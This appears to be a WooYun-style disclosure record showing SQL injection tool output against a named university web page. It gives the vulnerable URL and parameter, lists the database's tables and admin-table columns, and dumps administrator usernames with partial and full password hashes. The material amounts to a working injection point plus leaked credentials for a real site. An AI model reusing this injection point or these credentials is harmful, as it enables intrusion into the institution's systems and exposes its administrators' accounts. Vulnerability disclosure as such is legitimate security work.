 注入点: http://fsxy.hbue.edu.cn/TenYears/TenYearsDetails.aspx?id=14337 开始检测 重新开始
数据库:29个 列名:9个 检测结果
Jbr_VoteTextAnsw
Jbr_VoteQuestion
Jbr_VoteClass
Jbr_VoteAnswer
Jbr_Vote
Jbr_TagUrl
Jbr_ProfessionalC
Jbr_NewsClass
Jbr_News
Jbr_Menu
Jbr_MemberGroup
Jbr_Member
Jbr_Managers
Jbr_ManagerGroup
Jbr_LinkClass
Jbr_GraduatesReco
Jbr_FriendLink
JBR_FileWhere
Jbr_FaqClass
ID
ma_Name
ma_PassWord
ma_GroupID
ma_LandingViews
ma_LastIP
ma_LastDate
Stat
FastMenu
位数 内容
排序 ma_Name ma_PassWord
1 admin f887fd438a
2 admin1 7a5a743894
3 admin999 6427071d5d
4 dministrat 2918cc248d
5 admins 294a3cc7db
6 bob eb72c92a54
7 cs 04dc20036d
8 cs2 04dc20036d
9 fscw 8faad91d41
10 fsdj b780ed0884
ma_Name:admin
ma_PassWord:571f887fd438ad83
www.wooyun.org